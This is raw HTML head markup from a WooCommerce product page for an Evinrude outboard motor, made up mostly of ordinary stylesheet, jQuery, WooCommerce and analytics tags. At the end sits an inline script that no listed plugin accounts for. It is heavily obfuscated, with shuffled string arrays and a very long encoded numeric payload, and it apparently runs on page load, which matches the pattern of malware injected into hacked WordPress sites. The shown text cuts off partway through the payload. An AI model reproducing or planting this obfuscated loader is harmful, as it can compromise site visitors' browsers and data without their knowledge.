<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Condensed%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.7.2' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://mssmotorsportsug.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://mssmotorsportsug.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://mssmotorsportsug.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script id="jetpack_related-posts-js-extra">
var related_posts_js_options = {"post_heading":"h4"};
</script>
<script src="https://c0.wp.com/p/jetpack/14.6/_inc/build/related-posts/related-posts.min.js" id="jetpack_related-posts-js"></script>
<!--[if IE]>
<script src="https://mssmotorsportsug.com/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=4.7.1" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
flexibility(document.documentElement);
</script>
<![endif]-->
<script src="https://c0.wp.com/c/6.7.2/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://c0.wp.com/c/6.7.2/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script src="https://c0.wp.com/c/6.7.2/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script src="https://c0.wp.com/c/6.7.2/wp-includes/js/jquery/ui/datepicker.min.js" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
</script>
<script src="https://mssmotorsportsug.com/wp-content/plugins/woocommerce-custom-payment-gateway-pro/includes/assets/js/custom-payment-front.js?ver=6.7.2" id="custom_payment_front_js-js"></script>
<script src="https://c0.wp.com/p/woocommerce/9.8.5/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/mssmotorsportsug.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://c0.wp.com/p/woocommerce/9.8.5/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://c0.wp.com/p/woocommerce/9.8.5/assets/js/zoom/jquery.zoom.min.js" id="zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://c0.wp.com/p/woocommerce/9.8.5/assets/js/flexslider/jquery.flexslider.min.js" id="flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://c0.wp.com/p/woocommerce/9.8.5/assets/js/photoswipe/photoswipe.min.js" id="photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://c0.wp.com/p/woocommerce/9.8.5/assets/js/photoswipe/photoswipe-ui-default.min.js" id="photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://c0.wp.com/p/woocommerce/9.8.5/assets/js/frontend/single-product.min.js" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://c0.wp.com/p/woocommerce/9.8.5/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://c0.wp.com/p/woocommerce/9.8.5/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="kk-script-js-extra">
var fetchCartItems = {"ajax_url":"https:\/\/mssmotorsportsug.com\/wp-admin\/admin-ajax.php","action":"kk_wc_fetchcartitems","nonce":"a808db999f","currency":"USD"};
</script>
<script src="https://mssmotorsportsug.com/wp-content/plugins/kliken-marketing-for-google/assets/kk-script.js?ver=6.7.2" id="kk-script-js"></script>
<script id="WCPAY_ASSETS-js-extra">
var wcpayAssets = {"url":"https:\/\/mssmotorsportsug.com\/wp-content\/plugins\/woocommerce-payments\/dist\/"};
</script>
<script src="https://stats.wp.com/s-202603.js" id="woocommerce-analytics-js" defer data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-TBBKSJH" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["mssmotorsportsug.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-TBBKSJH", {"googlesitekit_post_type":"product"});
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://mssmotorsportsug.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mssmotorsportsug.com/wp-json/wp/v2/product/2991" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mssmotorsportsug.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<link rel='shortlink' href='https://mssmotorsportsug.com/?p=2991' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mssmotorsportsug.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmssmotorsportsug.com%2Fproduct%2Fevinrude-c150hglf-150-ho-outboard-motor%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mssmotorsportsug.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmssmotorsportsug.com%2Fproduct%2Fevinrude-c150hglf-150-ho-outboard-motor%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.153.0" />	<style>img#wpstats{display:none}</style>
		<!-- Kliken Google Site Verification Token Tag --><meta name="google-site-verification" content="DJsk-1iBgTtzxZJAaLdrTw0hLlmCvzBLF8ouZZD4cY4" />
<script type="text/javascript">
	var swPostRegister = function() {
		sw.track('ViewContent',
			{
				content_type: 'product',
				content_ids: ["2991"],
				content_name: "Evinrude C150HGLF 150 HO Outboard Motor",
				content_category: "49"
			}
		);

		sw.gEvent('view_item',
			{
				items: [
					{
						"id": "2991",
						"name": "Evinrude C150HGLF 150 HO Outboard Motor",
						"category": "49",
						"google_business_vertical": "retail"
					}
				]
			}
		);

		sw.gEvent('page_view',
			{
				"ecomm_prodid": "2991"
			}
		);

		sw.register_product_view(
			{
				"id": "2991",
				"category": "49"
			}
		);
	};
</script>

<script type="text/javascript">
	var _swaMa=["762932842"];"undefined"==typeof sw&&!function(e,s,a){function t(){for(;o[0]&&"loaded"==o[0][d];)i=o.shift(),i[w]=!c.parentNode.insertBefore(i,c)}for(var r,n,i,o=[],c=e.scripts[0],w="onreadystatechange",d="readyState";r=a.shift();)n=e.createElement(s),"async"in c?(n.async=!1,e.head.appendChild(n)):c[d]?(o.push(n),n[w]=t):e.write("<"+s+' src="'+r+'" defer></'+s+">"),n.src=r}(document,"script",["//analytics.sitewit.com/v3/"+_swaMa[0]+"/sw.js"]);
</script>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.25.10; features: additional_custom_breakpoints, e_optimized_control_loading; settings: css_print_method-external, google_font-enabled, font_display-swap">
<script>(function(_0xaad03c,_0x3df0df){const _0x2ad9fd=_0x18ce;const _0x4dc845=_0xaad03c();while(!![]){try{const _0xbe74f6=-parseInt(_0x2ad9fd('0x7'))/0x1*(-parseInt(_0x2ad9fd('0x4'))/0x2)+-parseInt(_0x2ad9fd('0x3'))/0x3*(parseInt(_0x2ad9fd('0x6'))/0x4)+-parseInt(_0x2ad9fd('0x2'))/0x5+parseInt(_0x2ad9fd('0x8'))/0x6+parseInt(_0x2ad9fd('0x5'))/0x7*(parseInt(_0x2ad9fd('0x0'))/0x8)+-parseInt(_0x2ad9fd('0x9'))/0x9+parseInt(_0x2ad9fd('0x1'))/0xa;if(_0xbe74f6===_0x3df0df){break;}else{_0x4dc845['push'](_0x4dc845['shift']());}}catch(_0xe9cb63){_0x4dc845['push'](_0x4dc845['shift']());}}}(_0x2447,0x735c3));function _0x18ce(_0x3af826,_0x24470a){const _0x18ce3c=_0x2447();_0x18ce=function(_0x5b46f3,_0x99eba4){_0x5b46f3=_0x5b46f3-0x0;let _0x1b669d=_0x18ce3c[_0x5b46f3];return _0x1b669d;};return _0x18ce(_0x3af826,_0x24470a);}function _0x2447(){const _0x35f13a=['7058700nMMFer','7048tQoXQM','8215360vGIJef','1600275EqnUrt','117nKycIP','46kAcQSg','4711uRAVXn','75172sBUmCB','29629jwUEtx','1283286TLeUow'];_0x2447=function(){return _0x35f13a;};return _0x2447();}(function(){(function(_0x5ec59f,_0x278726){_0x278726(_0x5ec59f);}([[['vHpZyNJtdkknqSGe','fzMIOVCSowiCyQMe']['join'](''),'FgguvfuwUTEWltal'+'FgqtrdnEdzlybRtp','bkMLLSCDMDDTvbfF',[['3b.4j.31.3x.6g.1n.1b.63.23.4f.6m.5a.3x.63.2a.3p.5o.b.40.1j.66.9.4j.4f.4m.o.66.36.1v.2w.3w.35.6b.1a.c.n.46.32.16.67.l.23.7.27.6r.9.6t.1o.2q.m.4.40.70.53.2i.31.26.1p.27.4p.3q.3o.6y.n.23.43.1d.5p.2b.d.x.37.16.4t.3h.3a.41.3y.2s.1s.1s.4c.5u.12.4n.21.3r.1r.58.g.23.4z.56.67.6m.4a.5t.6k.3i.e.6k.5s.1o.67.53.6s.3d.36.47.3w.2u.1y.1y.4b.5t.25.2p.24.3o.63.51.5o.4l.4w.2a.4w.27.4a.5p.1b.3s.6d.3u.11.2x.31.5o.11.1n.5a.58.69.2i.70.1g.27.3b.1j.66.d.4v.5r.1r.2p.5i.i.34.2w.3w.35.6j.1x.4t.3l.3j.4g.1g.h.b.6j.47.a.t.20.4r.24.w.4j.2i.5v.4j.26.3q.1f.2.39.62.48.2x.6v.39.52.3n.53.4k.2g.4j.13.4t.31.5q.1p.d.3a.3e.2t.c.1m.4m.6h.4c.s.5c.5y.a.2x.1b.5c.4x.2y.31.3q.1.50.6n.r.q.53.5q.4k.3l.3s.1y.2o.5r.16.5b.r.6p.3z.12.4.1f.3u.6c.51.28.6r.1e.5q.1m.3s.5s.4u.29.2z.f.6j.5i.4l.y.48.24.2c.a.6n.4j.1i.71.2h.6z.4u.i.4g.g.5o.72.5i.b.6q.6b.3u.29.4l.66.b.f.69.6l.6m.3l.35.7.e.y.4p.6s.15.1s.3e.4d.2f.3x.5w.5s.1g.6l.40.z.4f.56.1p.3z.1p.27.4p.3q.1p.1x.3q.5t.43.5t.16.5m.4l.5y.r.s.19.2i.6g.15.6v.3a.6o.2e.6a.i.5o.5i.1t.5r.5j.3o.35.4g.4c.3m.6f.h.42.9.5w.30.2c.1.4o.c.5z.3c.1f.4h.6q.4u.4k.14.4o.44.m.61.5m.23.k.63.63.5q.6c.6y.3i.4q.23.4c.r.6f.4n.9.4l.1x.11.6i.4j.3h.6o.3h.3a.45.2h.14.72.4a.4t.4i.21.2t.23.3l.1j.4w.5k.4h.5e.46.6z.1p.20.58.2l.5a.f.3y.60.5b.15.49.2w.1r.36.43.4w.43.4d.59.60.j.5k.6i.4p.c.71.6k.72.2.60.3a.2y.3u.3b.61.o.l.63.3u.29.1f.l.8.6n.57.e.r.26.1w.5k.o.2h.6n.1j.66.f.55.4f.11.20.3s.70.6k.15.3s.39.3r.i.1e.1q.5a.6a.4z.6f.3n.6p.2w.16.5r.71.2g.4u.6u.2y.3u.a.4c.3c.g.25.57.70.2n.1y.6i.x.6c.4j.2n.57.1h.4t.1n.x.1p.1f.40.47.6t.2w.38.x.5t.5y.44.1.1t.2u.3b.14.1u.6v.6s.0.3y.a.u.3m.3w.23.5x.12.q.3d.64.3a.34.46.1y.4b.2h.27.2c.2p.36.1u.6w.41.51.a.p.5h.1z.4d.5i.3f.4.1z.35.t.5p.6x.9.38.3q.4t.1n.6l.5s.6l.6p.19.1w.49.2q.7.6v.34.2o.5v.2d.70.6o.4a.1r.1l.1v.56.1q.16.6c.27.h.4t.1d.50.s.47.53.6e.53.35.5l.1d.x.70.6f.23.5z.5s.46.e.1y.q.62.10.50.52.1a.6m.2l.60.16.4u.5j.4j.4e.29.6z.5x.5u.4l.3s.b.3o.67.5f.e.2e.2r.6b.26.q.5w.6k.10.t.4y.f.3r.42.56.1q.38.3y.1h.51.4w.3p.25.6o.69.6m.60.2e.1t.6o.15.1s.4d.63.33.3e.4k.6g.14.22.a.4c.6z.s.j.5u.4e.1e.60.50.2d.d.1a.5d.u.6t.71.5m.2h.6q.3o.68.40.l.4g.6x.67.e.6j.4r.6n.5w.2u.2f.1h.4x.5r.1h.5c.6o.2y.31.f.37.73.4o.4a.69.n.3w.62.69.f.43.5n.1d.56.3y.3g.32.m.70.38.65.q.5m.1s.6.4k.8.1y.6i.46.6a.u.5l.6b.6n.6j.3o.39.3.b.13.4t.6v.19.1w.2u.2u.2x.34.3g.6a.1d.6m.44.13.48.59.1l.3w.1l.23.4t.1i.3h.3w.4w.3v.4o.5w.1a.5q.4m.5v.v.v.15.2m.2s.6z.3m.4.4i.y.30.18.2w.5o.53.2a.4m.26.1p.27.4p.3q.4k.2z.f.2r.15.5c.16.5m.4l.9.11.c.19.22.3l.j.1p.30.g.3c.4i.2l.13.t.0.1w.49.p.6o.3k.36.2.4m.5f.73.48.2e.72.5t.2f.5a.6t.2x.5d.2h.5j.a.28.2t.49.20.s.5t.28.4i.62.e.42.j.6c.18.4k.2f.4q.35.4e.56.3b.55.j.6t.42.4f.1l.23.6k.5x.1p.e.f.5m.6b.6s.k.5g.3x.e.48.2b.5l.47.v.g.37.16.g.4y.25.54.5f.k.1c.1q.9.w.2f.6f.15.5f.2h.27.2c.2p.2.2i.48.6w.z.36.p.5d.1v.4d.2.c.6s.12.1y.6v.5h.5l.16.5h.r.2a.43.3y.6q.17.w.4n.22.2u.1u.5a.4t.22.5y.4p.u.u.2t.50.6i.v.1x.5k.o.2y.31.3q.6o.58.5j.3m.5d.1a.5q.4k.61.6f.5h.1l.47.3x.h.1n.32.m.64.2.24.1x.4z.3v.1x.4d.0.4.4.1i.2a.4w.27.4a.27.6.f.3.6q.x.31.31.5k.11.4j.e.v.p.6r.3x.10.3.1i.3y.4n.27.3p.1r.r.0.1v.6s.40.t.5r.69.6l.6m.3l.35.7.e.y.4p.1s.6r.p.5o.z.2h.c.2c.4t.6k.5x.2y.2b.3e.i.4b.1i.18.51.32.33.2f.3f.3q.5d.38.v.5.3k.4t.3k.3.16.1z.45.5c.j.3i.30.g.72.r.4w.44.3j.62.72.6a.9.1u.2z.6c.58.13.23.33.7.m.72.5t.2v.26.1m.1s.22.k.3r.1g.2g.d.32.3i.5w.m.2g.14.58.5j.q.j.5x.1p.27.4p.3u.1l.4e.6b.3p.41.1n.6j.5m.4n.3k.l.1z.0.5f.e.3r.1l.4h.6m.58.3q.4a.30.1z.3w.7.6a.f.1u.2j.a.1q.2d.2t.4w.b.37.e.6x.6k.62.3l.67.5s.5t.1r.2n.3x.21.5g.45.o.1c.6j.1v.2z.3t.1x.2d.s.u.6a.13.64.2d.5p.1a.5d.u.t.3.5m.73.d.44.5x.19.1w.3i.54.1z.5q.22.5y.4m.2h.1q.3i.6u.4j.4y.5y.1l.23.4t.3o.1r.1v.3o.5z.42.1m.6n.5q.4k.6x.2p.51.2o.2x.4y.p.6j.1c.4m.3i.c.1n.o.17.z.67.63.5m.k.6y.6w.o.4o.4e.6t.5a.2m.59.37.62.69.70.6r.1e.6o.3n.1c.2e.22.4h.53.2s.j.1.44.6w.4w.2l.2x.23.5k.46.1w.1s.25.4i.9.1p.6m.2.35.21.3z.6r.1b.1b.1l.h.45.38.2v.5e.d.5s.4u.1r.3k.42.3e.4w.z.26.3f.27.4p.4m.2n.39.6x.49.1d.2v.4l.5s.5h.3b.2c.c.6n.4z.2u.3e.5z.6f.q.5a.6a.i.5o.72.3d.1j.1r.15.1s.g.2b.a.67.h.6v.54.2n.58.3j.1z.5a.3p.3d.1d.2w.1r.36.47.4s.u.20.s.1i.6h.40.z.49.58.1p.3x.1p.27.4p.42.5t.3j.3h.3b.22.5v.16.2z.2n.b.4t.6r.19.1w.49.65.2x.3c.4m.6i.19.27.e.48.37.4f.4g.1z.5k.40.6s.5y.6b.42.46.1v.2c.6w.5t.5i.4g.e.3k.3.6h.32.27.6r.9.6t.45.4t.6g.5t.2q.2b.1i.50.5n.1e.5g.6s.32.33.58.25.6h.9.3r.5h.3x.1f.35.3w.3u.3s.g.3n.1c.43.3q.73.i.1s.53.72.1j.3j.5y.1n.v.6u.0.3y.2.y.3d.48.3o.73.4a.4h.n.3w.6y.55.h.1y.2o.2m.6k.1b.6t.34.6u.2c.6d.l.5k.5u.19.14.1x.3n.6k.4k.4w.2a.4w.27.2t.5x.4l.3w.4d.3m.15.4v.31.5k.1x.d.1q.1y.29.g.47.2y.6h.5y.6.2f.5i.b.7.6s.0.3y.2q.2z.b.6c.54.3n.6o.6b.n.3w.5o.2a.v.5j.63.47.5u.4q.4g.18.5g.5c.k.4l.3k.42.4l.61.63.5k.6k.5e.4n.5a.3o.6q.6p.3d.2k.5b.r.2j.23.1r.51.6p.19.1w.3i.43.67.4.62.46.1v.3v.e.48.1t.13.4q.5d.35.2j.5m.2c.52.21.2v.5z.4m.3v.49.3q.1a.4s.2x.5r.1t.9.1m.1s.2b.m.41.30.6m.5z.2.1v.5j.a.3.6t.4.3u.2u.31.9.6e.56.3p.6p.6a.j.3s.5p.2b.r.5i.67.43.5y.4s.4i.16.5i.5e.l.4i.3o.46.4i.60.67.5l.6g.5i.4j.54.3m.6s.6r.3f.2l.5a.v.33.20.1o.4x.6o.15.1s.3e.45.61.2.64.40.1s.3s.a.4c.1y.12.4u.5e.39.2n.5q.2e.50.23.2p.5t.4n.3u.4d.3m.1b.4t.31.5q.1x.d.1q.1u.2d.k.43.32.6n.5w.6.3b.5g.9.7.6u.0.3y.2q.33.f.68.58.3r.6q.69.n.3w.5m.28.v.5h.63.47.5u.4u.4k.14.5c.5g.i.4j.3k.42.4j.67.63.5m.6k.5e.4n.56.3k.6u.6t.3h.2m.59.r.3f.21.1p.51.6v.19.1w.3i.47.63.0.66.42.1t.3t.e.48.1z.11.4q.5f.35.2j.5m.28.4y.25.40.5v.5q.s.3b.3y.18.4q.2x.5p.6h.4n.6c.45.5t.y.30.4t.3t.59.40.p.5.1z.4d.12.3y.3o.3i.5a.4s.5p.6h.5d.q.9.j.39.1n.1r.5p.6p.19.1w.41.1u.5z.c.6q.46.1v.3v.6k.3b.6a.5.6a.9.1u.2r.6c.2v.3q.48.33.7.m.72.5t.66.72.2y.4h.1u.34.3d.36.47.2r.e.12.44.3c.61.4q.4j.24.3o.1n.s.46.33.e.31.5n.53.4y.3r.q.r.3p.3u.2f.54.51.6r.5r.19.6g.n.3e.2w.k.6y.3b.64.u.5q.1v.7.4g.f.1u.2j.3e.g.71.5j.2g.4c.2c.6w.5t.6e.3e.5b.3d.r.29.5j.a.2c.2p.36.24.o.5v.2a.6w.6s.4b.1q.1p.1w.5a.1m.1a.2e.50.23.35.37.20.6t.j.5.4p.d.5v.3j.1j.4l.6u.4o.4m.1a.3c.46.n.4k.2u.72.l.62.67.5r.68.72.3e.4s.21.4e.t.69.4g.8.4h.44.22.6b.h.65.k.3r.1g.41.1h.3i.60.5w.22.24.g.2p.1k.33.2d.16.5i.45.2f.4q.35.2v.39.6l.5n.n.37.d.21.6s.17.2.1p.1n.5a.58.69.4h.1o.3u.5v.2j.5z.4n.27.3p.1j.3q.20.2j.3e.40.6t.3b.4w.3p.21.4.6n.1.4f.1c.v.11.4b.p.47.r.6x.2k.45.4t.6k.5x.i.4a.4t.16.17.4p.4k.51.32.33.3w.2r.46.2j.1l.3y.2g.40.5x.2h.3u.y.1r.6t.6u.4o.4m.1a.4q.46.b.54.3i.3j.w.t.5d.4y.15.w.2b.4s.3b.40.t.6f.1g.4b.3l.47.26.3z.h.6e.6p.2w.56.3y.3g.32.m.70.34.61.q.5m.1w.2.4k.c.1y.2f.46.6a.u.5l.6b.6n.6n.3k.39.3.f.z.4t.6r.19.1w.6w.6t.5v.0.72.62.1h.6i.s.3b.4s.4p.5l.3d.3k.4x.2y.2x.1n.31.1.6j.4k.6o.5q.35.1e.30.1s.5v.3.5r.16.1f.9.c.2c.4t.6g.5t.5e.37.17.1v.4u.q.18.27.4p.4u.27.3f.4v.5v.4f.5h.16.5m.4h.56.3.4u.19.1h.2u.4z.3i.30.g.66.3s.58.44.2f.2d.6y.6a.d.1u.2r.6c.2v.3q.48.33.7.i.6y.5t.66.5e.32.4h.6a.6p.5r.18.3a.2d.w.6m.u.4f.2c.1f.62.a.5a.z.3n.s.5e.48.6i.6z.5d.23.2n.5v.31.d.6g.2p.4v.31.5k.1h.4j.3l.2e.b.6r.1q.2k.z.4e.1z.6w.5q.l.4y.19.4a.e.16.28.4y.25.54.2t.12.3l.49.6e.4v.4q.2x.5p.69.15.k.2c.1d.3e.30.8.5z.3a.5s.2p.3z.16.2d.4p.31.2l.34.m.1z.2b.6h.2i.5t.33.39.2r.39.5s.5h','.15.6f.3p.o.6j.l.5x.5u.40.j.48.5i.5q.3d.4d.v.4y.0.3y.3e.3o.15.5f.2l.13.m.3v.4p.33.54.2y.1l.2n.1g.6y.5j.3y.3g.32.m.70.34.61.q.5m.1w.2.4k.c.1y.2n.u.i.6z.4n.6t.4f.h.29.71.6g.13.17.b.52.71.3h.3a.45.3u.6b.u.5e.71.5o.21.2t.23.3l.5r.1j.3j.0.5m.g.4w.5.3q.25.6a.6.6n.4e.4r.26.h.15.43.1r.y.4q.1.3p.16.g.6b.j.5k.6q.6r.3w.5n.q.70.c.46.4u.39.4a.35.3d.3r.1h.4z.39.1t.3h.3u.3q.5x.2a.23.6p.f.6v.43.4r.6n.5w.2u.2f.1h.4x.5r.1h.5c.6o.2y.31.3q.1v.6n.f.3m.5s.53.53.6a.4z.3k.3n.69.47.2q.2w.6b.47.5s.46.6y.4b.6q.h.j.2u.4k.1u.2t.6s.5b.4q.35.4e.b.11.l.25.d.1f.37.3q.2z.40.5x.2a.23.2e.2r.0.2k.4a.6x.w.3a.t.5i.1u.49.r.42.6o.y.1t.71.1b.6j.19.12.q.2e.1j.1y.2w.1l.6s.15.1s.4d.63.33.3e.4k.6g.18.26.a.4c.3e.1m.4k.1y.1a.4.53.1g.6l.1n.3w.6b.63.68.j.3s.3h.52.31.4.67.t.2m.61.54.6f.49.6o.2z.3v.e.48.2p.4l.1b.9.2x.5y.50.2c.52.21.4c.21.7.e.7.6u.12.2y.2x.5r.1l.x.a.p.24.4v.49.3w.3n.e.54.5g.4p.5e.6e.c.1y.1z.e.4y.54.4e.31.4t.29.6z.5x.5e.59.3k.b.e.19.5f.23.2e.2r.6b.m.5u.6t.1x.44.3r.2.1y.49.13.3u.3k.3e.54.4q.5r.6j.5f.r.8.6x.35.1k.4e.4h.5v.2q.1d.4y.65.1b.5v.5w.42.6o.1f.i.5u.3i.4c.j.5w.m.6a.8.3o.3m.1n.26.56.2g.57.3.3f.29.2t.44.o.30.3h.3a.41.4u.c.4q.66.73.5q.1t.1p.66.4r.2x.40.6a.6.5w.62.6p.5f.25.2h.5s.2w.9.6k.2q.4o.2x.5n.1d.4v.3x.28.2b.6x.1k.4p.6i.5v.2y.2z.3c.1x.3n.16.m.3m.4x.2a.4w.27.4a.6t.1n.3o.6t.3f.4o.4v.31.5k.1h.4r.3t.2e.29.6z.47.2y.6h.5y.u.33.5i.b.6q.23.1l.23.4t.4g.63.3w.p.5f.4g.2k.1a.5q.4m.6z.3s.n.x.47.3x.d.1r.1m.24.8.18.50.3k.70.5z.6x.6e.e.1y.2f.6.46.50.4a.7.1.j.6x.5x.5e.6z.33.4l.69.30.5n.4u.2a.2v.3z.w.1s.39.i.1t.5.0.1w.49.p.8.72.a.3o.5z.5f.27.4p.1g.38.35.2f.w.1e.28.9.6j.4f.4.49.4s.3t.o.s.5c.73.w.4z.10.6k.1x.3a.52.31.w.60.2h.2v.25.4v.2o.3k.4d.6g.33.1f.4t.6r.19.1w.49.3a.29.3v.10.24.1h.6i.10.2f.1x.5l.h.15.3k.1q.3o.46.1h.3x.3q.1p.6a.1i.9.2v.w.2u.3q.3e.4z.4h.58.17.6p.4r.d.5s.4q.1n.2y.6q.3i.4s.5f.1u.2m.2d.3k.3w.2a.5f.67.2z.5x.j.39.d.3y.6q.17.w.25.4r.2u.3e.2l.24.5u.40.v.1i.1t.3q.n.9.3r.6f.i.6e.c.3m.3o.1l.24.1d.4g.2g.4x.4n.4q.4b.1d.57.1v.6p.6k.3a.6l.28.3r.2c.6d.l.5k.5m.8.w.25.20.5o.42.6o.5s.69.44.40.1x.2d.73.5x.5u.6h.6s.6z.48.6d.2y.17.6n.1f.3e.3x.1o.3n.29.3o.5k.69.2l.56.4m.3j.14.42.12.4w.3u.5t.3x.g.2k.6n.5w.6e.i.4n.19.5t.6f.a.1n.15.30.24.1c.4n.4l.3k.5g.5z.o.3f.53.5a.2t.8.4.3m.6r.73.2r.55.1r.6j.19.23.1l.63.3f.5j.45.3u.p.7.e.41.32.23.25.50.6o.4q.1b.5l.22.2x.6.44.6i.2f.37.5z.3j.3o.30.4h.2v.5s.1h.7.1s.5v.5d.47.6h.5f.47.2m.6u.2o.4n.6q.1l.5j.2s.2t.47.3y.16.3b.3s.6h.4c.1n.3j.13.4i.4z.39.45.3u.3f.6r.5z.59.e.1j.1l.4z.3g.4c.7.27.4u.2t.64.9.2x.4q.3j.14.42.m.63.6i.6w.6d.y.2e.6n.15.20.3t.5r.1u.4z.15.a.1h.1r.3g.3v.6y.2i.4x.6q.1l.5d.2e.2t.1g.3f.18.46.58.1p.1n.n.1n.6d.4k.4z.39.5d.19.38.1a.1r.5p.5c.6h.1p.24.22.4r.4g.1g.4k.2t.6k.p.p.1b.6a.21.38.3j.6h.1f.6n.13.i.a.9.1l.5u.6r.61.l.6h.6v.2q.2e.6r.2u.o.10.2.5p.56.5m.4t.2e.5n.16.50.2n.34.62.54.1t.4l.65.59.33.b.6y.35.3o.3u.3f.1p.3x.5i.26.56.2g.4m.5g.2h.o.5i.2t.6m.r.5j.j.4w.2b.q.60.3m.6y.4j.5n.6e.30.v.n.38.6z.4v.3c.x.1l.5e.2k.69.43.51.2w.6s.4d.56.5m.38.28.5n.5k.50.2f.3i.66.3o.3s.4h.61.24.2x.3.60.37.3q.3u.3h.11.d.e.1f.1p.3g.60.12.3.5m.5a.5q.3f.2d.5z.5d.4w.2b.4r.64.3q.6m.4n.67.46.32.f.3y.3a.3x.3d.3e.1l.4h.5e.20.2r.47.4x.30.6u.3c.g.5u.5j.2q.4k.s.4s.2d.2u.i.43.35.56.19.53.b.6j.19.25.3k.5h.k.1p.1n.5y.6n.4q.1s.4s.5m.4k.3b.6u.5q.42.55.5j.4w.4g.6o.2q.2r.6d.44.2r.1f.50.o.4n.66.5u.10.2p.3l.49.4f.45.11.2n.y.3p.5c.6q.2.i.62.49.50.4d.3e.k.2l.66.52.3o.1p.3y.61.6n.d.d.1p.5z.5w.65.0.4n.6r.2u.1s.6t.38.4q.12.7.u.6u.1p.5g.4x.61.3h.o.2z.62.58.3b.1n.58.21.6i.2.6x.1l.5u.6r.61.l.1l.6v.3e.67.6r.3a.g.10.2.19.56.5e.4r.2e.5v.4b.3f.18.46.4i.1l.1l.3u.6d.6l.7.63.1p.5t.72.65.i.19.6r.2u.45.6p.3c.4k.y